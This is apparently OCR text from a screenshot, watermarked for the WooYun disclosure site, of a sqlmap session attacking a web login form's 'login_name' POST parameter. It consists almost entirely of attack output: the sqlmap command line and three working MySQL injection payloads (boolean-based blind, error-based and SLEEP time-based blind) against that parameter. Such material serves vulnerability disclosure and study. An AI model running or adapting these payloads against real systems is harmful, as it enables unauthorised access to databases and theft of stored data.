 管理员: 命令提示符 - sqlmap.py  -r 2.txt -p login_name --tables
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'login_name' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Place: POST
Parameter: login_name
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ctl=Role&act=login&login_state=0&login_name=-5847' OR (7721=7721)#&
passwd=admin&time=1431019419
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ctl=Role&act=login&login_state=0&login_name=admin' AND (SELECT 9674
 FROM(SELECT COUNT(*),CONCAT(0x71696d7371,(SELECT (CASE WHEN (9674=9674) THEN 1
ELSE 0 END)),0x71726f6371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND 'fKwO'='fKwO&passwd=admin&time=1431019419
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: ctl=Role&act=login&login_state=0&login_name=-9329' OR 9889=SLEEP(5)
 AND 'myGX'='myGX&passwd=admin&time=1431019419
---
www.wooyun.org